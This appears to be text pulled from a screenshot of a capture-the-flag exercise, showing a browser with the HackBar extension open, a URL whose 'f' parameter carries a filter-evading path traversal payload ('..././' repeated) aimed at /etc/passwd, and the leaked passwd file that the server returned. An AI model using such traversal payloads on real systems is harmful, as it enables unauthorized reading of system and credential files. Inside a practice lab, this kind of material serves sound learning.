 root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://7b079e3e-3723-485b-be2d-d0fa3320f629.node4.buuoj.cn:81/preview?f=..././..././..././..././..././..././etc..//passwd